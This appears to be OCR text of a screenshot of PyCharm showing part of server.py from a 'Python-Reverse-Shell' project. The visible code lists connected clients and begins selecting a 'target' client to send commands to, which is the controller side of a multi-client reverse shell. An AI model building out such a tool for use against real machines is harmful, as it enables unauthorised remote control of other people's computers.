 Python-Reverse-Shell - [C:/Users/Bucky/Desktop/Python-Reverse-Shell] - ...\Multiple_Clients\server.py - PyCharm 5.0.1
File Edit View Navigate Code Refactor Run Tools VCS Window Help
Python-Reverse-Shell Multiple_Clients server.py client VCS VCS
server.py
1: Project
7: Structure
2: Favorites
Database
64 conn = get_target(cmd)
65 if conn is not None:
66 send_target_commands(conn)
67 else:
68 print("Command not recognized")
69
70
71 # Displays all current connections
72 def list_connections():
73 results = ''
74 for i, conn in enumerate(all_connections):
75 try:
76 conn.send(str.encode(' '))
77 conn.recv(20480)
78 except:
79 del all_connections[i]
80 del all_addresses[i]
81 continue
82 results += str(i) + '   ' + str(all_addresses[i][0]) + '   ' + str(all_addresses[i][1]) + '\n'
83 print('----- Clients -----' + '\n' + results)
84
85
86 # Select a target client
87 def get_target(cmd):
88 try:
89 target = cmd.replace('select ', '')
4: Run 6: TODO Python Console Terminal 9: Version Control Event Log
374 chars, 12 lines 57:1 CRLF UTF-8 Git: master